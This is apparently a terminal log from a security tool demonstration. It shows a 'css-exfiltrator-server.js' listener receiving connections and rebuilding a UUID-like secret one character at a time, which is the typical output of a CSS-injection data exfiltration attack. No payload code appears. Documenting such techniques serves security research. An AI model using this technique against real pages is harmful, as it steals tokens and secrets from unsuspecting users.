 ❯ node css-exfiltrator-server.js
[+] Server is listening on 5001
a user connected
a user connected
a user connected
7
7d
7d2
7d2f
7d2f2
7d2f23
7d2f235
7d2f235a
7d2f235a-
7d2f235a-4
7d2f235a-40
7d2f235a-404
7d2f235a-404c
7d2f235a-404c-
7d2f235a-404c-4
7d2f235a-404c-4c
7d2f235a-404c-4cd
7d2f235a-404c-4cde
7d2f235a-404c-4cde-
7d2f235a-404c-4cde-9
7d2f235a-404c-4cde-94
7d2f235a-404c-4cde-944
7d2f235a-404c-4cde-9443
7d2f235a-404c-4cde-9443-
7d2f235a-404c-4cde-9443-e
7d2f235a-404c-4cde-9443-ec
7d2f235a-404c-4cde-9443-ec6
7d2f235a-404c-4cde-9443-ec67
7d2f235a-404c-4cde-9443-ec677
7d2f235a-404c-4cde-9443-ec6776
7d2f235a-404c-4cde-9443-ec67769
7d2f235a-404c-4cde-9443-ec677694
7d2f235a-404c-4cde-9443-ec6776945
7d2f235a-404c-4cde-9443-ec67769457
7d2f235a-404c-4cde-9443-ec677694574
7d2f235a-404c-4cde-9443-ec6776945748